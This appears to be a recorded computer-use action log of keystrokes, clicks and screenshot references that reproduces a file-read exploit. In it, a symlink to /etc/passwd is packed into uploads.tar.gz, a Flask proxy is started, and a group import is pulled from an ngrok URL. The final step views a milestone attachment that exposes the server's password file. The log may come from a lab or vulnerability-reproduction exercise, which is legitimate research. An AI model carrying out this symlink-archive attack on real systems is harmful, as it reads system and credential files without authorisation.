{"action": "type", "text": "md"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "kdir"}
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "ln"}

{"action": "type", "text": " -s "}
{"action": "type", "text": "/etc/pas"}

{"action": "type", "text": "swd ae"}
{"action": "key", "text": "Tab"}

{"action": "type", "text": "passwd"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "tar"}

{"action": "type", "text": " czvf uploads.tar."}

{"action": "type", "text": "gz ae"}
Step: Pack the folder into uploads.tar.gz with tar czvf
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "FLASK_APP=api flask run"}

Step: Start the Flask proxy server with FLASK_APP=api flask run
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [568, 137], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [567, 137], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [567, 138], "scroll_direction": "down", "scroll_amount": 1}

Step: Connect to the ngrok source URL and import bbre-group with no parent
{"action": "left_click", "coordinate": [420, 205]}
{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [414, 329]}

{"action": "left_click", "coordinate": [165, 275]}

{"action": "left_click", "coordinate": [530, 277]}
{"action": "left_click", "coordinate": [506, 337]}
{"action": "left_click", "coordinate": [944, 277]}

Step: View the Test milestone's passwd attachment, revealing the server's password file
{"action": "left_click", "coordinate": [263, 122]}
